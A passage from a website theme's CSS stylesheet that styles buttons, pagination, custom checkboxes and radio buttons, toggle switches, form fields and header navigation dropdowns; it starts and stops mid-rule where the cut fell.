.btn-primary:active:hover,
.open > .dropdown-toggle.btn-primary.focus,
.open > .dropdown-toggle.btn-primary:focus,
.open > .dropdown-toggle.btn-primary:hover,
.btn-primary.focus,
.btn-primary:focus {
  background-color: #345bcb;
  border: 1px solid #345bcb;
}

.btn-success.active.focus,
.btn-success.active:focus,
.btn-success.active:hover,
.btn-success.focus:active,
.btn-success:active:focus,
.btn-success:active:hover,
.open > .dropdown-toggle.btn-success.focus,
.open > .dropdown-toggle.btn-success:focus,
.open > .dropdown-toggle.btn-success:hover,
.btn-success.focus,
.btn-success:focus {
  background-color: #1fd628;
  border: 1px solid #1fd628;
}

.btn-info.active.focus,
.btn-info.active:focus,
.btn-info.active:hover,
.btn-info.focus:active,
.btn-info:active:focus,
.btn-info:active:hover,
.open > .dropdown-toggle.btn-info.focus,
.open > .dropdown-toggle.btn-info:focus,
.open > .dropdown-toggle.btn-info:hover,
.btn-info.focus,
.btn-info:focus {
  background-color:#1ac790;
  border: 1px solid #1ac790;
  color: #ffffff;
}

.btn-warning.active.focus,
.btn-warning.active:focus,
.btn-warning.active:hover,
.btn-warning.focus:active,
.btn-warning:active:focus,
.btn-warning:active:hover,
.open > .dropdown-toggle.btn-warning.focus,
.open > .dropdown-toggle.btn-warning:focus,
.open > .dropdown-toggle.btn-warning:hover,
.btn-warning.focus,
.btn-warning:focus {
  background-color: #f1901a;
  border: 1px solid #f1901a; 
  color: #ffffff;
}

.btn-danger.active.focus,
.btn-danger.active:focus,
.btn-danger.active:hover,
.btn-danger.focus:active,
.btn-danger:active:focus,
.btn-danger:active:hover,
.open > .dropdown-toggle.btn-danger.focus,
.open > .dropdown-toggle.btn-danger:focus,
.open > .dropdown-toggle.btn-danger:hover,
.btn-danger.focus,
.btn-danger:focus {
  background-color: #d73e6b;
  border: 1px solid #d73e6b;
  color: #ffffff;
}

.btn-inverse:hover,
.btn-inverse:focus,
.btn-inverse:active,
.btn-inverse.active,
.btn-inverse.focus,
.btn-inverse:active,
.btn-inverse:focus,
.btn-inverse:hover,
.open > .dropdown-toggle.btn-inverse {
  background-color: #232a37;
  border: 1px solid #232a37;
  color: #ffffff;
}

.btn-red:hover,
.btn-red:focus,
.btn-red:active,
.btn-red.active,
.btn-red.focus,
.btn-red:active,
.btn-red:focus,
.btn-red:hover,
.open > .dropdown-toggle.btn-red {
  background-color: #d61f1f;
  border: 1px solid #d61f1f;
  color: #ffffff;
}

.btn span.btn-devider {
  display: inline-block;
  padding-left: 10px;
}
.btn-warning-light{
	color: #ff8f00!important;
    background: rgba(255,143,0,0.1);
    border-color: rgba(0,0,0,0);
}
.btn-warning-light:hover, .btn-warning-light:focus{
	color:#ffffff !important;
    background:#ff8f00;
    border-color:#ff8f00;
}
.btn-success-light{
	color:#29cf8d !important;
    background: rgba(41,207,141,0.1);
    border-color: rgba(0,0,0,0);
}
.btn-success-light:hover, .btn-success-light:focus{
	color:#ffffff !important;
    background:#29cf8d;
    border-color:#29cf8d;
}
.btn-primary-light{
	color:#fd5332 !important;
    background: rgba(51,137,255,0.1);
    border-color: rgba(0,0,0,0);
}
.btn-primary-light:hover, .btn-primary-light:focus{
	color:#ffffff !important;
    background:#fd5332;
    border-color:#fd5332;
}
.btn-danger-light{
	color:#ed2929 !important;
    background: rgba(237,41,41,0.1);
    border-color: rgba(0,0,0,0);
}
.btn-danger-light:hover, .btn-danger-light:focus{
	color:#ffffff !important;
    background:#ed2929;
    border-color:#ed2929;
}
.btn-over-light{
	color:#ffffff !important;
    background: rgba(255,255,255,0.1);
    border-color: rgba(255,255,255,0.2);
}
.btn-over-light:hover, .btn-over-light:focus{
	color:#ffffff !important;
    background:#ff8f00;
    border-color: rgba(255,255,255,0.2);
}
/*----------- GLobal Settings: Video ------------------*/
.cover .video-block:not(:first-child):not(:last-child) {
    margin: 2.77em 0;
}
.video-play-icon {
    width:6.42857143em;
    height:6.42857143em;
    border-radius: 50%;
    position: relative;
    z-index:2;
    display: inline-block;
    border: 2px solid #ffffff;
    cursor: pointer;
	line-height:6em;
    background: #ffffff;
	box-shadow:0px 0px 0px 15px rgba(255,255,255,0.2);
	-webkit-box-shadow:0px 0px 0px 15px rgba(255,255,255,0.2);
}
.video-play-icon a {
    font-size: 3em;
	color:#fd5332;
}
/*----------- GLobal Settings: Pagination ------------------*/
.pagination {
    display: table;
    padding-left: 0;
    border-radius: 4px;
    margin:20px auto 0 !important;
}

.pagination>li>a,
.pagination>li>span {
    position: relative;
    float: left;
    padding: 0;
    margin: 5px;
    color: #5a6f7c;
    text-decoration: none;
    background-color: #fff;
    border-radius:2px;
    width: 37px;
    height: 37px;
    text-align: center;
    line-height: 37px;
    border: 1px solid #eaeff5;
    -webkit-box-shadow: 0 2px 10px 0 #d8dde6;
    box-shadow: 0 2px 10px 0 #d8dde6
}

.pagination>.active>a,
.pagination>.active>a:focus,
.pagination>.active>a:hover,
.pagination>.active>span,
.pagination>.active>span:focus,
.pagination>.active>span:hover,
.pagination>li>a:focus,
.pagination>li>a:hover {
    z-index: 2;
    color:#ffffff;
    cursor: pointer;
    background-color:#fd5332;
    border-color:#fd5332;
}

.pagination li:first-child a {
    background:#fd5332;
    border: 1px solid #fd5332;
    border-radius:2px;
    color: #fff
}

.pagination li:last-child a {
    background: #35434e;
    border: 1px solid #35434e;
    border-radius:2px;
    color: #fff
}
.pagination>li {
    display: inline;
}
.page-item.active .page-link {
    z-index: 2;
    color: #fff;
    background-color: #fd5332;
    border-color: #fd5332;
}
/*----------- Global Settings: Custom Checkbox & Radio Button ----------------*/
.checkbox-custom, .radio-custom {
opacity: 0;
position: absolute;   
}

.checkbox-custom, .checkbox-custom-label, .radio-custom, .radio-custom-label {
display: inline-block;
vertical-align: middle;
margin: 5px;
cursor: pointerer;
}
.checkbox-custom-label, .radio-custom-label {
position: relative;
}
.checkbox-custom + .checkbox-custom-label:before{
content: '';
background: #fff;
border: 2px solid #dae3ec;
display: inline-block;
vertical-align: middle;
width: 20px;
height: 20px;
border-radius:2px;
padding: 2px;
margin-right: 10px;
text-align: center;
}

.radio-custom + .radio-custom-label:before {
content: '';
background: #fff;
border: 2px solid #dae3ec;
display: inline-block;
vertical-align: middle;
width: 20px;
height: 20px;
border-radius: 50%;
padding: 2px;
margin-right: 10px;
text-align: center;
}

.checkbox-custom:checked + .checkbox-custom-label:before {
background: #fd5332;
border-radius:2px;
box-shadow: inset 0px 0px 0px 4px #fff;
}

.radio-custom + .radio-custom-label:before {
border-radius: 50%;
}

.radio-custom:checked + .radio-custom-label:before {
background:#fd5332;
box-shadow: inset 0px 0px 0px 4px #fff;
}
.company-brands label{
font-weight:normal;
color:#828f99;
font-size:15px;
}

.checkbox-custom:focus + .checkbox-custom-label, .radio-custom:focus + .radio-custom-label {
  outline:none /* focus style */
}
.company-brands input[type='checkbox']:focus{
outline:none;
}
.company-brands label:focus{
outline:none;
}

/*--------------- GLobal Settings: On off switch ---------------*/
.onoffswitch {
  position: relative;
  width: 70px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  margin: 0 auto;
}

.onoffswitch-checkbox {
  display: none;
}

.onoffswitch-label {
  display: block;
  overflow: hidden;
  cursor: pointer;
  border: 2px solid transparent;
  border-radius: 20px;
}

.onoffswitch-inner {
  display: block;
  width: 200%;
  margin-left: -100%;
  -webkit-transition: margin 0.3s ease-in 0s;
  -o-transition: margin 0.3s ease-in 0s;
  transition: margin 0.3s ease-in 0s;
}
.onoffswitch-inner:before, .onoffswitch-inner:after {
    display: block;
    float: left;
    width: 50%;
    height: 30px;
    padding: 0;
    line-height: 30px;
    font-size: 14px;
    color: white;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.onoffswitch-inner:before {
    content: "";
    padding-right: 27px;
    background-color: #27b737;
    color: #FFFFFF;
}
  .onoffswitch-inner:after {
    content: "";
    padding-right: 24px;
    background-color: #3e4555;
    color: #999999;
    text-align: right;
}

.onoffswitch-switch {
  display: block;
  width: 23px;
  margin: 6px;
  background: #FFFFFF;
  height: 23px;
  position: absolute;
  top: -1px;
  bottom: 0;
  right: 35px;
  border-radius: 20px;
  -webkit-transition: all 0.3s ease-in 0s;
  -o-transition: all 0.3s ease-in 0s;
  transition: all 0.3s ease-in 0s;
}

.onoffswitch-checkbox:checked + .onoffswitch-label .onoffswitch-inner {
  margin-left: 0;
}

.onoffswitch-checkbox:checked + .onoffswitch-label .onoffswitch-switch {
  right: 0px;
}
/*----------- GLobal Settings: Custom Radio Button ------------*/
[type="radio"]:checked,
[type="radio"]:not(:checked) {
    position: absolute;
    left: -9999px;
}
[type="radio"]:checked + label,
[type="radio"]:not(:checked) + label
{
    position: relative;
    padding-left: 28px;
    cursor: pointer;
    line-height: 20px;
    display: inline-block;
}
[type="radio"]:checked + label:before,
[type="radio"]:not(:checked) + label:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 18px;
    height: 18px;
    border: 1px solid #ddd;
    border-radius: 100%;
    background: #fff;
}
[type="radio"]:checked + label:after,
[type="radio"]:not(:checked) + label:after {
    content: '';
    width: 12px;
    height: 12px;
    background: #fd5332;
    position: absolute;
    top:3px;
    left:3px;
    border-radius: 100%;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
}
[type="radio"]:not(:checked) + label:after {
    opacity: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
}
[type="radio"]:checked + label:after {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
/*------------- GLobal Settings: Bootstrap 4 hack --------------*/
.card-columns {
  -webkit-column-gap: 30px;
  -moz-column-gap: 30px;
  column-gap: 30px;
}

.card-columns .card {
    margin-bottom: 30px;
}

.invisible {
  visibility: hidden !important;
}

.hidden-xs-up {
  display: none !important;
}

@media (max-width: 575px) {
	.hidden-xs-down {
		display: none !important;
	}
}

@media (min-width: 576px) {
	.hidden-sm-up {
		display: none !important;
	}
}

@media (max-width: 767px) {
	.hidden-sm-down {
		display: none !important;
	} 
}

@media (min-width: 768px) {
	.hidden-md-up {
		display: none !important; 
	} 
}

@media (max-width: 991px) {
	.hidden-md-down {
		display: none !important; 
	} 
}

@media (min-width: 992px) {
	.hidden-lg-up {
		display: none !important;
	}
	.nav-left-side ul.attributes {
		float: none;
	}
}

@media (max-width: 1199px) {
	.hidden-lg-down {
		display: none !important;
	}
}

@media (min-width: 1200px) {
  .hidden-xl-up {
    display: none !important;
	}
}

.hidden-xl-down {
  display: none !important;
}

/*---------- GLobal Settings: Section Heading Style ---------*/
.sec-heading {
	margin-bottom:10px;
}
.sec-heading.lg {
	margin-bottom:30px;
}
.sec-heading.center {
	text-align:center;
}
.sec-heading h2, .sec-heading p{
	margin-bottom:0px;
}
.sec-heading.light h2, .sec-heading.light p{
	color:#ffffff;
}
.sec-heading p{
	margin-bottom:5px;
	font-style:italic;
	font-family: 'Lora', serif;
}
.single-items {
    padding: 0 10px;
}
.property-slide, .item-slide{
    margin: 0 -15px;
}
.sec-heading2 {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}
.sec-left {
    flex: 1;
}
.sec-left h3 {
    font-size: 20px;
    margin-bottom: 0px;
}
.sec-right a {
    font-size: 14px;
    font-weight: 600;
    opacity: 0.7;
}
/*------------ GLobal Settings: All Forms Style ---------------*/
.form-control {
    height:56px;
    border-radius: 0;
    font-size:17px;
    box-shadow: none;
	padding:.5rem .75rem;
    border:1px solid #e0ecf5;
	background-clip: initial;
}
.submit-form .form-control, .submit-page .form-control, .form-submit .form-control{
    background: #f9fafc;
    border: 1px solid #ebedf5;
    border-radius: 3px;
	color: #646e77;
}
.form-row>.col, .form-row>[class*=col-] {
    padding-right: 15px;
    padding-left: 15px;
}
.form-submit h3 {
    margin-left: 10px;
}
.form-control.simple {
    background: #f2f3f5;
    border-color: #f2f3f5;
    border-radius: 4px;
}
.select2-container {
    width: 100% !important;
}
.select2-container--default .select2-selection--single {
    background-color: #fff;
    border-radius: 0;
	border:none;
    height:56px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #626a70;
    line-height:62px;
    text-align: left;
    padding:0 15px 0 0;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 60px;
    position: absolute;
    top: 1px;
    right: 10px;
    width: 20px;
}
.select2-container--default .select2-selection--single .select2-selection__placeholder {
    color: #8b9aad;
}
.select2-container--default .select2-selection--single .select2-selection__clear {
    right: 14px;
    top:1px;
}
.image-bg .form-control, .bg--dark .form-control {
	color:#495057 !important;
}
select.form-control:not([size]):not([multiple]) {
    height: 56px;
}
select.form-control.fc-lg:not([size]):not([multiple]) {
    height:62px;
}
.form-control.fc-lg {
    height:62px;
}
textarea.form-control{
	height:180px;
}
/*------------- Form --------------*/
.tip-topdata {
    position: relative;
    color: #fff;
    text-decoration: none;
    width: 15px;
    height: 15px;
    display: inline-block;
    background: #394d8c;
    border-radius: 50%;
    text-align: center;
    line-height: 19px;
    margin-left: 5px;
    font-size: 9px;
}
.tip-topdata:before {
    content: attr(data-tip);
    font-size: 11px;
    font-weight: bold;
    position: absolute;
    z-index: 999;
    white-space: nowrap;
    bottom: 9999px;
    left: 0;
    background:#394d8c;
    color: #ffffff;
    padding: 7px 15px;
    line-height: 25px;
    border-radius: 3px;
    top: -42px;
    opacity: 0;
    -webkit-transition: opacity 0.4s ease-out;
    -moz-transition: opacity 0.4s ease-out;
    -o-transition: opacity 0.4s ease-out;
    transition: opacity 0.4s ease-out;
    text-shadow: none;
    display: inline-table;
}

.tip-topdata:hover:before {
opacity: 1;
}
.form-submit .select2-container--default .select2-selection--single {
    background-color: #f9fafc;
    border-radius: 0;
    border: none;
    height: 56px;
    border: 1px solid #ebedf5;
    border-radius: 4px;
    padding-left: 15px;
}
.form-submit .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 55px;
}
/**************************************
	Header Navigation Styles
***************************************/
.nav-brand,
.nav-brand:focus,
.nav-brand:hover,
.nav-menu>li>a {
    color:#647392;
}

.menu__list,
.nav-dropdown,
.nav-menu,
ul {
    list-style: none
}

.menu__link,
.navigation,
.navigation * {
    -webkit-tap-highlight-color: transparent
}

.navigation,
.navigation * {
    box-sizing: border-box
}

.navigation {
    width: 100%;
    height: 70px;
    display: table;
    position: relative;
    font-family: inherit;
}

.nav-toggle,
.navigation-hidden .nav-header {
    display: none
}

.navigation-portrait {
    height: 48px
}

.navigation-fixed {
    position: fixed;
    top: 0;
    left: 0
}

.navigation-hidden {
    width: 0 !important;
    height: 0 !important;
    margin: 0 !important;
    padding: 0 !important
}

.align-to-right {
    float: right
}

.nav-header {
    float: left
}

.nav-brand {
    padding:17px 15px;
    font-size: 24px;
	margin-right: 1rem;
    text-decoration: none !important
}

.deatils ul li a,
.indicate a,
.logo h1 a,
.nav-button,
.nav-dropdown>li>a,
.nav-menu>li>a,
nav a {
    text-decoration: none
}

.navigation-portrait .nav-brand {
    font-size: 18px;
    line-height: 48px
}

.nav-logo>img {
    height: 48px;
    margin: 11px auto;
    padding: 0 15px;
    float: left
}

.nav-logo:focus>img {
    outline: initial
}

.deatils ul li a,
.indicate a,
.menu__link:focus,
.menu__link:hover,
nav a,
nav a:focus,
nav a:hover {
    outline: 0
}

.navigation-portrait .nav-logo>img {
    height: 36px;
    margin: 6px auto 6px 15px;
    padding: 0
}

.nav-toggle {
    width: 30px;
    height: 30px;
    padding: 6px 2px 0;
    position: absolute;
    top: 50%;
    margin-top: -14px;
    right: 15px;
    cursor: pointer
}

.nav-toggle:before {
    content: "";
    position: absolute;
    width: 24px;
    height: 2px;
    background-color: #70798b;
    border-radius: 10px;
    box-shadow: 0 .5em 0 0 #70798b, 0 1em 0 0 #70798b
}

.navigation-portrait .nav-toggle {
    display: block
}

.navigation-portrait .nav-menus-wrapper {
    width: 320px;
    height: 100%;
    top: 0;
    left: -400px;
    position: fixed;
    background-color: #fff;
    z-index: 20000;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    transition-duration: .8s;
    transition-timing-function: ease
}

.navigation-portrait .nav-menus-wrapper.nav-menus-wrapper-right {
    left: auto;
    right: -400px
}

.nav-menus-wrapper.nav-menus-wrapper-open {
    left: 0
}

.nav-menus-wrapper.nav-menus-wrapper-right.nav-menus-wrapper-open {
    right: 0
}

.nav-menus-wrapper-close-button {
    width: 30px;
    height: 40px;
    margin: 10px 7px;
    display: none;
    float: right;
    color: #70798b;
    font-size: 26px;
    cursor: pointer
}

.navigation-portrait .nav-menus-wrapper-close-button {
    display: block
}

.nav-menu {
    margin: 0;
    padding: 0;
    line-height: normal
}

.navigation-portrait .nav-menu {
    width: 100%
}

.navigation-landscape .nav-menu.nav-menu-centered {
    float: none;
    text-align: center
}

.nav-menu>li {
    display: inline-block;
    float: left;
    text-align: left
}

.navigation-portrait .nav-menu>li {
    width: 100%;
    position: relative;
    border-top: solid 1px #f0f0f0
}

.navigation-portrait .nav-menu>li:last-child {
    border-bottom: solid 1px #f0f0f0
}

.nav-menu+.nav-menu>li:first-child {
    border-top: none
}

.navigation-landscape .nav-menu.nav-menu-centered>li {
    float: none
}

.nav-menu>li>a {
    padding:30px 12px;
    display: inline-block;
    transition: color .3s, background .3s;
}

.navigation-portrait .nav-menu>li>a {
    height: auto;
    width: 100%;
    padding: 12px 15px 12px 26px
}

.nav-menu>.active>a,
.nav-menu>.focus>a,
.nav-menu>li:hover>a {
    color: #d15454 !important;
}

.nav-menu>li>a>[class*=ion-],
.nav-menu>li>a>i {
    width: 18px;
    height: 16px;
    line-height: 16px;
    -ms-transform: scale(1.4);
    transform: scale(1.4)
}

.nav-menu>li>a>[class*=ion-] {
    width: 16px;
    display: inline-block;
    transform: scale(1.8)
}

.navigation-portrait .nav-menu.nav-menu-social {
    width: 100%;
    text-align: center
}

.nav-menu.nav-menu-social>li {
    text-align: center;
    float: none;
    border: none !important
}

.navigation-portrait .nav-menu.nav-menu-social>li {
    width: auto
}

.nav-menu.nav-menu-social>li>a>[class*=ion-] {
    font-size: 12px
}

.nav-menu.nav-menu-social>li>a>.fa {
    font-size: 14px
}

.navigation-portrait .nav-menu.nav-menu-social>li>a {
    padding: 15px
}

.submenu-indicator {
    margin-left: 6px;
    margin-top: 6px;
    float: right;
    transition: all .3s
}

.navigation-portrait .submenu-indicator {
    width: 54px;
    height: 44px;
    margin-top: 0;
    position: absolute;
    text-align: center;
    z-index: 20000
}

.submenu-indicator-chevron {
    height: 6px;
    width: 6px;
    display: block;
    border-style: solid;
    border-width: 0 1px 1px 0;
    border-color: transparent #70798b #70798b transparent;
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    transition: border .3s
}

.navigation-portrait .submenu-indicator-chevron {
    position: absolute;
    top: 18px;
    left: 24px
}

.nav-menu>.active>a .submenu-indicator-chevron,
.nav-menu>.focus>a .submenu-indicator-chevron,
.nav-menu>li:hover>a .submenu-indicator-chevron {
    border-color: transparent #d15454 #d15454 transparent
}

.navigation-portrait .submenu-indicator.submenu-indicator-up {
    -ms-transform: rotate(-180deg);
    transform: rotate(-180deg)
}

.nav-overlay-panel {
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    position: fixed;
    display: none;
    z-index: 19999
}

.no-scroll {
    width: 100%;
    height: 100%;
    overflow: hidden
}

.nav-search {
    height: 70px;
    float: right;
    z-index: 19998
}

.navigation-portrait .nav-search {
    height: 48px;
    padding: 0 10px;
    margin-right: 52px
}

.navigation-hidden .nav-search {
    display: none
}

.nav-search-button {
    width: 70px;
    height: 70px;
    line-height: 70px;
    text-align: center;
    cursor: pointer;
    background-color: #fbfcfd
}

.nav-search-icon {
    width: 14px;
    height: 14px;
    margin: 2px 8px 8px 4px;
    display: inline-block;
    vertical-align: middle;
    position: relative;
    color: #70798b;
    text-align: left;
    text-indent: -9999px;
    border: 2px solid;
    border-radius: 50%;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    transition: color .3s
}

.nav-search-icon:after,
.nav-search-icon:before {
    content: '';
    pointer-events: none
}

.nav-search-icon:before {
    width: 2px;
    height: 11px;
    top: 11px;
    position: absolute;
    left: 50%;
    border-radius: 0 0 1px 1px;
    box-shadow: inset 0 0 0 32px;
    transform: translateX(-50%)
}

.nav-search-button:hover .nav-search-icon {
    color: #d15454
}

.navigation-portrait .nav-search-button {
    width: 50px;
    height: 48px;
    line-height: 46px;
    font-size: 22px
}

.nav-search>form {
    width: 100%;
    height: 100%;
    padding: 0 auto;
    display: none;
    position: absolute;
    left: 0;
    top: 0;
    background-color: #fff;
    z-index: 99
}

.nav-search-inner {
    width: 70%;
    height: 70px;
    margin: auto;
    display: table
}

.navigation-portrait .nav-search-inner {
    height: 48px
}

.nav-search-inner input[type=search],
.nav-search-inner input[type=text] {
    height: 70px;
    width: 100%;
    margin: 0;
    padding: 0 12px;
    font-size: 26px;
    text-align: center;
    color: #70798b;
    outline: 0;
    line-height: 70px;
    border: none;
    background-color: transparent;
    transition: all .3s
}

.navigation-portrait .nav-search-inner input[type=search],
.navigation-portrait .nav-search-inner input[type=text] {
    height: 48px;
    font-size: 18px;
    line-height: 48px
}

.nav-search-close-button {
    width: 28px;
    height: 28px;
    display: block;
    position: absolute;
    right: 20px;
    top: 20px;
    line-height: normal;
    color: #70798b;
    font-size: 20px;
    cursor: pointer;
    text-align: center
}

.nav-button,
.nav-text {
    display: inline-block;
    font-size: 14px
}

.navigation-portrait .nav-search-close-button {
    top: 10px;
    right: 14px
}

.nav-button {
    margin: 18px 15px 0;
    padding: 8px 14px;
    color: #fff;
    text-align: center;
    border-radius: 4px;
    background-color: #d15454;
    transition: opacity .3s
}

.nav-button:focus,
.nav-button:hover {
    color: #fff;
    text-decoration: none;
    opacity: .85
}

.navigation-portrait .nav-button {
    width: calc(100% - 52px);
    margin: 17px 26px
}

.nav-text {
    margin: 25px 15px;
    color: #70798b
}

.navigation-portrait .nav-text {
    width: calc(100% - 52px);
    margin: 12px 26px 0
}

.navigation-portrait .nav-text+ul {
    margin-top: 15px
}

.nav-dropdown {
    min-width:250px;
    margin: 0;
    padding: 0;
    display: none;
    position: absolute;
    z-index: 98;
    white-space: nowrap
}

.navigation-portrait .nav-dropdown {
    width: 100%;
    position: static;
    left: 0
}

.nav-dropdown .nav-dropdown {
    left: 100%
}

.nav-menu>li .nav-dropdown {
    border: none;
	padding:15px;
	background:#ffffff;
    box-shadow: 0px 0px 50px 0px rgba(32, 32, 32, 0.15);
	-webkit-box-shadow: 0px 0px 50px 0px rgba(32, 32, 32, 0.15);
    border-radius: 0.4rem;
}
.nav-menu>li>.nav-dropdown:before {
  background-color: #ffffff;
  content: "";
  height: 20px;
  left: 25px;
  position: absolute;
  top: -10px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  width: 20px;
  -webkit-transition: all 0.1s ease 0s;
  -moz-transition: all 0.1s ease 0s;
  -o-transition: all 0.1s ease 0s;
  transition: all 0.1s ease 0s;
}
.nav-dropdown>li {
    width: 100%;
    float: left;
    clear: both;
    position: relative;
    text-align: left
}

.nav-dropdown>li>a {
    width: 100%;
    padding:14px 20px 14px 10px;
	border-bottom: 1px solid #e4e8ec;
    display: inline-block;
    float: left;
    color: #70798b;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.nav-dropdown>li:last-child>a{
	border-bottom:none;
}
.nav-dropdown>li>a:hover, .nav-dropdown>li>a:focus {
    padding-left: 20px;
	color: #d15454;
}
.social-icon a i,
.social-icons a i {
    width: 32px;
    height: 32px;
    display: inline-block;
    border-radius: 16px
}

.nav-dropdown>.focus>a,
.nav-dropdown>li:hover>a {
    color: #d15454
}

.nav-dropdown.nav-dropdown-left {
    right: 0
}

.nav-dropdown>li>.nav-dropdown-left {
    left: auto;
    right: 100%
}

.navigation-landscape .nav-dropdown-left>li>a {
    text-align: right
}

.navigation-portrait .nav-dropdown>li>a {
    padding: 12px 20px 12px 30px
}

.navigation-portrait .nav-dropdown>li>ul>li>a {
    padding-left: 50px
}

.navigation-portrait .nav-dropdown>li>ul>li>ul>li>a {
    padding-left: 70px
}

.navigation-portrait .nav-dropdown>li>ul>li>ul>li>ul>li>a {
    padding-left: 90px
}

.navigation-portrait .nav-dropdown>li>ul>li>ul>li>ul>li>ul>li>a {
    padding-left: 110px
}

.nav-dropdown .submenu-indicator {
    right: 15px;
    top: 16px;
    position: absolute
}

.menu__list,
.navbar,
nav a {
    position: relative
}

.navigation-portrait .submenu-indicator {
    right: 0;
    top: 0
}

.nav-dropdown .submenu-indicator .submenu-indicator-chevron {
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

.navigation-portrait .nav-dropdown .submenu-indicator .submenu-indicator-chevron {
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

.nav-dropdown>.focus>a .submenu-indicator-chevron,
.nav-dropdown>li:hover>a .submenu-indicator-chevron {
    border-color: transparent #d15454 #d15454 transparent
}

.navigation-landscape .nav-dropdown-left .submenu-indicator {
    left: 10px
}

.navigation-landscape .nav-dropdown-left .submenu-indicator .submenu-indicator-chevron {
    -ms-transform: rotate(135deg);
    transform: rotate(135deg)
}

nav a {
    display: inline-block
}

.header {
    background: #fff;
	position: relative;
}

.header-top {
    padding: 1em 0;
    background: #05222A
}

.indicate {
    float: left
}

.deatils {
    float: right
}

.indicate a {
    font-size: 1.1em;
    color: #C6C7C7;
    vertical-align: middle
}

.deatils ul li i,
.indicate i {
    font-size: 1.2em;
    color: #888f90;
    vertical-align: middle
}

.indicate i {
    margin-right: .5em
}

.deatils ul li {
    display: inline-block;
    margin: 0 5px
}

.deatils ul li i {
    margin-right: .5em
}

.deatils ul li a {
    font-size: 1.1em;
    color: #C6C7C7;
    vertical-align: middle
}

.social-icons {
    float: right;
    margin-top: .7em
}


.logo h1 a {
    color: #fff;
    font-size: 1.3em
}

.logo span {
    display: block;
    font-size: .32em;
    letter-spacing: 4px
}

.header-bottom {
    padding: 1em 0
}

.navbar-nav {
    float: left;
    margin: 0
}

.navbar-default {
    background: #fff;
    border: none !important
}

.navbar-default .navbar-nav>li>a {
    color: #05222A;
    font-size: 1.3em;
    font-weight: 900
}

.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:focus,
.navbar-default .navbar-nav>.active>a:hover,
.navbar-default .navbar-nav>li>a:focus,
.navbar-default .navbar-nav>li>a:hover {
    color: #02B875;
    background-color: #fff
}

.navbar {
    min-height: 50px;
    margin-bottom: 0;
    border: 1px solid transparent
}

.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:focus,
.navbar-default .navbar-nav>.open>a:hover {
    color: #05222A;
    background-color: #fff
}

.menu__list {
    -webkit-flex-wrap: inherit;
    flex-wrap: inherit
}

.menu__item {
    display: block;
    margin: 1em 0
}

.menu__link {
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none
}

.menu--francisco .menu__item {
    margin: 0 1.5em
}

.menu--francisco .menu__link {
    position: relative;
    overflow: hidden;
    height: 3em;
    padding: 1em 0;
    text-align: center;
    color: #b5b5b5;
    -webkit-transition: color .3s;
    transition: color .3s
}

.menu--francisco .menu__link:focus,
.menu--francisco .menu__link:hover {
    color: #929292
}

.menu--francisco .menu__item--current .menu__link {
    color: #02B875
}

.menu--francisco .menu__link::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 3px;
    opacity: 0;
    background: #02B875;
    -webkit-transform: translate3d(0, -3em, 0);
    transform: translate3d(0, -3em, 0);
    -webkit-transition: -webkit-transform 0s .3s, opacity .2s;
    transition: transform 0s .3s, opacity .2s
}

.menu--francisco .menu__item--current .menu__link::before,
.menu--francisco .menu__link:hover::before {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transition: -webkit-transform .5s, opacity .1s;
    transition: transform .5s, opacity .1s;
    -webkit-transition-timing-function: cubic-bezier(.4, 0, .2, 1);
    transition-timing-function: cubic-bezier(.4, 0, .2, 1)
}

.menu--francisco .menu__helper {
    display: block;
    pointer-events: none
}

.menu--francisco .menu__item--current .menu__helper,
.menu__link:hover .menu__helper {
    -webkit-animation: anim-francisco .3s forwards;
    animation: anim-francisco .3s forwards
}

@-webkit-keyframes anim-francisco {
    50% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
    51% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

@keyframes anim-francisco {
    50% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
    51% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}
.nav-menu.nav-menu-social>li.add-listing {
    border-radius:4px;
    top: 15px;
    position: relative;
    height: 50px;
}
.nav-menu.nav-menu-social>li.add-listing a {
    top:0px;
	padding: 30px 20px;
    color:#ffffff !important;
}
.nav-menu.nav-menu-social>li.add-listing.dark-bg {
    background: #2e3654;
}

.nav-menu.nav-menu-social>li.add-listing.bg-whit{
    background:#ffffff !important;
}

.nav-menu.nav-menu-social>li.add-listing.bg-whit a{
    color:#333333 !important;
}
.nav-brand img {
